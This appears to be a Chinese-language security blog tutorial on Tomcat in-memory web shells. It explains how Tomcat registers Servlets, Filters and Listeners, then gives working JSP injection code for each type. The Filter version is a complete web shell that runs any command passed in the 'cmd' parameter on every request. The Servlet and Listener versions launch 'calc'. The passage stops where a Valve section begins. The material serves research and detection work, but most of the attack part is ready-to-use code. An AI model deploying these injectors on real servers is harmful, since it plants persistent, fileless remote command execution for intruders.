Tomcat内存马
Tomcat内存马

Servlet内存马
下面是基于动态注册Servlet的内存马实现
首先要了解Servlet是如何被注册的,注册的过程是怎样的。
按照正常的实现Servlet,是需要在web.xml里面进行配置的,如:
<servlet>
  <servlet-name>Test</servlet-name>
  <servlet-class>Test</servlet-class>
</servlet>
<servlet-mapping>
  <servlet-name>Test</servlet-name>
  <url-pattern>/test</url-pattern>
</servlet-mapping>
要实现动态注册,那就要先去了解这个web.xml是如何被解析并且获取servlet的
解析web.xml的类是org.apache.catalina.startup.ContextConfig的webConfig()方法
这个方法的具体逻辑,在英文注释中说的很清楚了,概括起来包括以下两点:
:::info
1.合并Tomcat全局web.xml 、当前应用中的web.xml 、web-fragment.xml和web应用的注解中的配置信息
2.将解析出的各种配置信息(如Servlet配置、Filter配置、Listener配置等)关联到Context对象中
:::
而上面提到的第二点,是通过configureContext方法完成的,依次读取了 Filter、Listenert、Servlet的配置及其映射
这里逻辑就比较清晰了,就是调用Context的add方法、set方法配置Context
例如解析Servlet配置的代码:
首先获取web.xml中所有的<servlet>标签下的<servlet-name>和<servlet-class>,然后遍历所有的servlet
每次遍历都会创建一个wrapper对象,this.context是StandardContext
如果xml中设置了优先级LoadOnStartUp(没设置默认是-1),则进行设置,
:::info
load-on-startup 这个元素的含义是在服务器启动的时候就加载这个servlet(实例化并调用init()方法).这个元素中的可选内容必须为一个整数,表明了这个servlet被加载的先后顺序.当是一个负数时或者没有指定时,则表示服务器在该servlet被调用时才加载。当值为0或者大于0时,表示服务器在启动时就加载这个servlet.该容器肯定可以保证被标记为更小的整数的servlet比被标记为更大的整数的servlet更先被调用,还可已选择同样的load-on-start-up值来夹在servlets.
补充:正数的值越小,启动该servlet的优先级越高
:::
然后根据xml存储servlet Name ,也就是<servlet-name>部分
下面的代码是设置init()参数,没有就跳过
Map<String, String> params = servlet.getParameterMap();
var7 = params.entrySet().iterator();

while(var7.hasNext()) {
    Map.Entry<String, String> entry = (Map.Entry)var7.next();
    wrapper.addInitParameter((String)entry.getKey(), (String)entry.getValue());
}
往下就是将<servlet-class>放到wrapper里
配置好wrapper后添加到Context里 ,然后到处理路由绑定部分,也就是
循环遍历所有的mapping使用this.context.addServletMappingDecoded()将url路径和servlet类做映射。(这里的/test、Test就是我们在Mapper中设置的值)
servlet注册流程:
- 通过 context.createWapper() 创建 Wapper 对象;
- 设置 Servlet 的 LoadOnStartUp(优先级) 的值;
- 设置 Servlet 的 Name;
- 设置 Servlet 对应的 Class;
- 通过addChild()将创建并配置好的 Wrapper 添加到 Context 中
- 通过addServletMappingDecoded()将 url 路径和 servlet 类做映射。
现在还有一个问题没解决,就是创建Wapper 对象的this.context(StandardContext)如何获取?
这个似乎要根据具体环境来定,如果是在jsp的环境下,可以通过request对象用反射获取
例如request对象存在一个getServletContext()方法 ,调试发现其获取到的是ApplicationContext
:::info
ServletContext servletContext = request.getServletContext();
:::
在这个ApplicationContext里面就能找到StandardContext
获取StandardContext的代码如下
ServletContext servletContext = request.getServletContext();
Field Context = servletContext.getClass().getDeclaredField("context");
Context.setAccessible(true);
ApplicationContext applicationContext =(ApplicationContext) Context.get(servletContext);

Field stcontext = applicationContext.getClass().getDeclaredField("context");
stcontext.setAccessible(true);
StandardContext standardContext = (StandardContext) stcontext.get(applicationContext);
还可以这样获取:
Field reqF = request.getClass().getDeclaredField("request");
reqF.setAccessible(true);
Request req = (Request) reqF.get(request);
StandardContext stdcontext = (StandardContext) req.getContext();
然后就是根据上面的流程进行注册servlet
先写个马
<%!
public class Memshell extends HttpServlet {
@Override
protected void doGet(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
    Runtime.getRuntime().exec("calc");
}

@Override
protected void doPost(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
}
}
%>
获取StandardContext
ServletContext servletContext = request.getServletContext();
Field Context = servletContext.getClass().getDeclaredField("context");
Context.setAccessible(true);
ApplicationContext applicationContext =(ApplicationContext) Context.get(servletContext);

Field stcontext = applicationContext.getClass().getDeclaredField("context");
stcontext.setAccessible(true);
StandardContext standardContext = (StandardContext) stcontext.get(applicationContext);
注册
Wrapper wrapper = standardContext.createWrapper();
wrapper.setName("aaa");
wrapper.setServletClass(Memshell.class.getName());
wrapper.setLoadOnStartup(1);
wrapper.setServlet(new Memshell()); //实例化servlet对象
standardContext.addChild(wrapper);
standardContext.addServletMappingDecoded("/shell","aaa");
利用的时候,先访问这个恶意的jsp,让servlet先注册进去,再访问这个内存马路径/shell

Filter内存马
这里的逻辑是也是参考了tomcat处理web.xml中filter配置进行注册filter的过程,
<filter>
  <filter-name>TestFilter</filter-name>
  <filter-class>TestFilter</filter-class>
</filter>
<filter-mapping>
  <filter-name>TestFilter</filter-name>
  <url-pattern>/test</url-pattern>
</filter-mapping>
也是在org.apache.catalina.startup.ContextConfig的configureContext()方法
主要有两步context.addFilterDef和context.addFilterMap,其中context还是StandardContext
filter是FilterDef对象,可以根据调试内容进行创建修改值
主要是设置了filterName和filterClass,可以使用反射修改,但是这里不需要这么麻烦,FilterDef提供了set方法进行设置
FilterDef filter = new FilterDef();
filter.setFilterName("MemFilter");
filter.setFilterClass(MemFilter.class.getName());
filter.setAsyncSupported("false");
filter.setFilter(new MemFilter());//实例化
还有filterMap,这个是FilterMap对象,用于filter绑定路径
FilterMap filterMap = new FilterMap();
filterMap.setFilterName("MemFilter");
filterMap.addURLPattern("/*");
然后就是获取StandardContext,将filter进行注册
standardContext.addFilterDef(filter);
standardContext.addFilterMap(filterMap);
看似已经完成注册了,实际上还有许多步骤没有完成
调试往下会发现,在org.apache.catalina.core.StandardContext#filterStart中
public boolean filterStart() {
    if (this.getLogger().isDebugEnabled()) {
        this.getLogger().debug("Starting filters");
    }

    boolean ok = true;
    synchronized(this.filterConfigs) {
        this.filterConfigs.clear();
        Iterator var3 = this.filterDefs.entrySet().iterator();

        while(var3.hasNext()) {
            Map.Entry<String, FilterDef> entry = (Map.Entry)var3.next();
            String name = (String)entry.getKey();
            if (this.getLogger().isDebugEnabled()) {
                this.getLogger().debug(" Starting filter '" + name + "'");
            }

            try {
                ApplicationFilterConfig filterConfig = new ApplicationFilterConfig(this, (FilterDef)entry.getValue());
                this.filterConfigs.put(name, filterConfig);
            } catch (Throwable var8) {
                Throwable t = ExceptionUtils.unwrapInvocationTargetException(var8);
                ExceptionUtils.handleThrowable(t);
                this.getLogger().error(sm.getString("standardContext.filterStart", new Object[]{name}), t);
                ok = false;
            }
        }

        return ok;
    }
}
首先对filterDefs进行foreach,可以看到这是一个HashMap,对应是<key,Object>,具体是过滤器名称和FilterDef对象
再往下,对filterConfigs这个HashMap设置ApplicationFilterConfig
所以要给 this.filterConfigs加点小料 ,this是StandardContext
因为ApplicationFilterConfig类不为public类型,所以只能通过反射进行创建对象,filterConfigs也是私有属性,也只能通过反射设置
Constructor constructor = ApplicationFilterConfig.class.getDeclaredConstructor(Context.class, FilterDef.class);
constructor.setAccessible(true);
ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) constructor.newInstance(standardContext, filter);

Field filterConfigsField = StandardContext.class.getDeclaredField("filterConfigs");
filterConfigsField.setAccessible(true);
Map filterConfigs = (Map) filterConfigsField.get(standardContext);
filterConfigs.put("MemFilter", filterConfig);
完整代码如下:
<%@ page import="java.io.IOException" %>
<%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.core.ApplicationContext" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="org.apache.tomcat.util.descriptor.web.FilterDef" %>
<%@ page import="org.apache.tomcat.util.descriptor.web.FilterMap" %>
<%@ page import="java.lang.reflect.Constructor" %>
<%@ page import="org.apache.catalina.core.ApplicationFilterConfig" %>
<%@ page import="org.apache.catalina.Context" %>
<%@ page import="java.util.Map" %>
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%!
public class MemFilter implements Filter {
    public void init(FilterConfig config) throws ServletException {
    }
    public void destroy() {
    }
    @Override
    public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain) throws ServletException, IOException {
        String c = request.getParameter("cmd");
        if(!c.isEmpty())
        {
            Runtime.getRuntime().exec(c);
        }
        chain.doFilter(request, response);

    }
}

%>


<%
ServletContext servletContext = request.getServletContext();
Field context = servletContext.getClass().getDeclaredField("context");
context.setAccessible(true);
ApplicationContext applicationContext =(ApplicationContext) context.get(servletContext);
Field stcontext = applicationContext.getClass().getDeclaredField("context");
stcontext.setAccessible(true);
StandardContext standardContext = (StandardContext) stcontext.get(applicationContext);


FilterDef filter = new FilterDef();
filter.setFilterName("MemFilter");
filter.setFilterClass(MemFilter.class.getName());
filter.setAsyncSupported("false");
filter.setFilter(new MemFilter());

standardContext.addFilterDef(filter);


FilterMap filterMap = new FilterMap();
filterMap.setFilterName("MemFilter");
filterMap.addURLPattern("/*");
//filterMap.setDispatcher(DispatcherType.REQUEST.name());

standardContext.addFilterMap(filterMap);


Constructor constructor = ApplicationFilterConfig.class.getDeclaredConstructor(Context.class, FilterDef.class);
constructor.setAccessible(true);
ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) constructor.newInstance(standardContext, filter);

Field filterConfigsField = StandardContext.class.getDeclaredField("filterConfigs");
filterConfigsField.setAccessible(true);
Map filterConfigs = (Map) filterConfigsField.get(standardContext);
filterConfigs.put("MemFilter", filterConfig);

%>
注入成功
按照网上的文章,上面的代码还缺少了一句,目前还不知道是干嘛用的
filterMap.setDispatcher(DispatcherType.REQUEST.name());
setDispatcher的代码如下:
public void setDispatcher(String dispatcherString) {
String dispatcher = dispatcherString.toUpperCase(Locale.ENGLISH);
if (dispatcher.equals(DispatcherType.FORWARD.name())) {
    this.dispatcherMapping |= 2;
} else if (dispatcher.equals(DispatcherType.INCLUDE.name())) {
    this.dispatcherMapping |= 4;
} else if (dispatcher.equals(DispatcherType.REQUEST.name())) {
    this.dispatcherMapping |= 8;
} else if (dispatcher.equals(DispatcherType.ERROR.name())) {
    this.dispatcherMapping |= 1;
} else if (dispatcher.equals(DispatcherType.ASYNC.name())) {
    this.dispatcherMapping |= 16;
}

}
Listener内存马
Servlet 规范中定义了 8 个监听器接口,可以用于监听 ServletContext、HttpSession 和 ServletRequest 对象的生命周期和属性变化事件 http://c.biancheng.net/servlet2/listener.html
但因为内存马本身的特殊性, 一般选用 ServletRequestListener 接口
简单写一个listener,在web.xml配置好
<listener>
  <listener-class>TestListener</listener-class>
</listener>
同样的在org.apache.catalina.startup.ContextConfig的configureContext()方法中
相关代码只有这点
但是context.addApplicationListener接受的参数是字符串,即listener的类名,猜测是通过名字进行实例化
在StandardContext的这个类下的listenerStart里面
首先获取刚刚存储的类名,然后实例化保存到results里面
然后往下,这里会判断listener的类型进行添加到eventListeners数组里面
然后调用了setApplicationEventListeners()添加到applicationEventListenersList里面
public void setApplicationEventListeners(Object[] listeners) {
    this.applicationEventListenersList.clear();
    if (listeners != null && listeners.length > 0) {
        this.applicationEventListenersList.addAll(Arrays.asList(listeners));
    }

}
然后在fireRequestInitEvent()方法中调用了getApplicationEventListeners(),又把eventListeners数组掏出来了
往下调用listener.requestInitialized(event),执行了listener的requestInitialized方法进行初始化
所以只要将实例化后的listener对象放到ApplicationEventListeners数组里就可以了,StandardContext自带了个addApplicationEventListener方法
public void addApplicationEventListener(Object listener) {
this.applicationEventListenersList.add(listener);
}
先写个ServletRequestListener马,把马写到requestInitialized方法里,这样每次发起请求的初始化就会调用requestInitialized
<%!
  public class memListener implements ServletRequestListener {
  @Override
    public void requestDestroyed(ServletRequestEvent servletRequestEvent) {
  }

  @Override
    public void requestInitialized(ServletRequestEvent servletRequestEvent) {

      try {
        Runtime.getRuntime().exec("calc");
      } catch (IOException e) {
        throw new RuntimeException(e);
      }
    }
}
%>
获取StandardContext
ServletContext servletContext = request.getServletContext();
Field context = servletContext.getClass().getDeclaredField("context");
context.setAccessible(true);
ApplicationContext applicationContext =(ApplicationContext) context.get(servletContext);
Field stcontext = applicationContext.getClass().getDeclaredField("context");
stcontext.setAccessible(true);
StandardContext standardContext = (StandardContext) stcontext.get(applicationContext);
实例化注册
standardContext.addApplicationEventListener(new memListener());
效果
Valve内存马
Tomcat 在处理一个请求调用逻辑时,是如何处理和传递 Request 和 Respone 对象的呢?为了整体架构的每个组件的可伸缩性和可扩展性,Tomcat 使用了职责链模式来实现客户端请求的处理。在 Tomcat 中定义了两个接口:Pipeline(管道)和 Valve(阀)。这两个接口名字很好的诠释了处理模式:数据流就像是流经管道的水一样,经过管道上个一个个阀门。
Pipeline 中会有一个最基础的 Valve(basic),它始终位于末端(最后执行),封装了具体的请求处理和输出响应的过程。Pipeline 提供了 addValve 方法,可以添加新 Valve 在 basic 之前,并按照添加顺序执行。

